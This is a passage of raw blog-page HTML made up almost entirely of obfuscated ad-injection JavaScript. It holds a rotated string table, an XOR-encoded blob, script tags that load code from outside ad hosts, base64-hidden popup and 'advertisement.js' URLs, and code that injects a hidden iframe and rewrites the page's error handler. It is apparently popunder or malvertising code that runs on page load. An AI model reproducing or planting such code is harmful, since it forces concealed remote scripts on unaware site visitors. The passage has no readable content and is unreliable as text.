",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return 